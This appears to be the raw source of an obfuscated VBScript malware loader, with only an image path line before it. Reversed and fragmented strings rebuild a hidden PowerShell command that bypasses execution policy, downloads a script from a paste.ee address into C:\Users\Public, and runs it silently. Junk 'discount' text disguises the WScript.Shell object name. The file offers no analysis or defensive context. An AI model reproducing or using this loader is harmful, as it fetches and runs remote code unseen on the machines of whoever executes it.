 Dim JAVA
JAVA = "1SP.46krowemarFetomeR\cilbuP\sresU\:C eliF- dengiSetomeR yciloPnoitucexE- neddiH elytSwodniW-
ogoLoN- llehSrewoP ;0002 sdnocesilliM- peelS- tratS;'1SP.46krowemarFetomeR\cilbuP\sresU\:C' eliFtuO-
'0/redacted/r/ee.etsap//:sptth' irU- tseuqeRbeW-ekovnI"
Dim HTTP1, HTTP2, HTTP3, HTTP4, HTTPS, HTTP6, HTTP7, HTTP8, HTTP9, HTTP10
HTTP7 = "o -Execu"
HTTP2 = "ommand "
HTTP5 = "nPol"
HTTP8 = "ell -N"
HTTP10 = "olog"
HTTP1 = "icy By"
HTTP3 = "tio"
HTTP6 = "pass -C"
HTTP4 = "Pow"
HTTP9 = "erSh"
Everything = HTTP4 + HTTP9 + HTTP8 + HTTP10 + HTTP7 + HTTP3 + HTTP5 + HTTP1 + HTTP6 + HTTP2 +
StrReverse(JAVA)
Set Youtube = CreateObject(Replace("WDISCOUNT! TOP-UP BANALCE AND GET 50% FREEcript.DISCOUNT! TOP-UP
BANALCE AND GET 50% FREEhell", "DISCOUNT! TOP-UP BANALCE AND GET 50% FREE", "S"))
Youtube.Run Everything, 0